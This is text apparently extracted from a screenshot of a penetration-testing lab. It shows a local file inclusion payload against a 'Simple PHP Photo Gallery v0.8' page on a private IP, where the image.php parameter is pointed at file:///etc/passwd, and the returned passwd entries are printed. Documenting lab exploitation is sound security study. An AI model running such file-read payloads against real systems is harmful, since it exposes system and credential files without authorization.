 192.168.224.58/image.php?img=file:///etc/passwd
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Back to Gallery
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sb
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/ga
nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message b
nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/
nologin michael:x:1000:1000:Michael:/home/michael:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false tss:x:59:59:Account used by
package to sandbox the tcsd daemon:/dev/null:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
Simple PHP Photo Gallery v0.8